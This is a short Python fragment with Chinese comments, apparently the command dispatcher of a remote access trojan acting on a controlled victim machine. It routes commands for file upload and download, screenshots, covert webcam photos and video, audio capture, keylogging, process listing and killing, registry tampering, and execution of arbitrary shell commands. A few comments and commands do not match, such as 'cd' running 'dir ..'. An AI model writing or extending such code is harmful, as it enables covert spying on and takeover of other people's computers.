 if command == 'upload':     # 上传文件
    self.upload(args[0])
elif command == 'download': # 下载文件
    self.download(args[0], args[1])
elif command == 'screenshot': # 屏幕截图
    self.screenshot()
elif command == 'camshot':  # 摄像头拍照
    self.camshot()
elif command == 'cam_video':    # 摄像头录像
    self.cameravideo()
elif command == 'show_proc':    # 打印被控端当前进程表
    print("in")
    self.show_proc()
elif command == 'create_proc':  # 在被控端打开进程calc
    self.create_proc("calc")
elif command == 'kill_proc':  # 在被控端打开进程calc
    self.kill_proc(args[0])
elif command =='audiocatch':    # 获取音频
    self.audiocatch()
elif command == 'keylogger':    # 获键盘记录
    self.getloggedkeys()
elif command == 'add_reg':  # 向指定位置添加注册表项
    self.add_reg()
elif command == 'ie_reg_modify':    # 修改IE浏览器注册表项
    self.ie_reg_modify()
elif command == 'delete_reg':   # 删除指定位置注册表项
    self.delete_reg()
elif command == 'disp_reg': # 打印某一位置所有子项
    self.disp_reg()
elif command == 'cd':   # 进入上层目录
    self.runcmd("dir ..")
else:                   # 其他指令执行
    self.runcmd(commandline)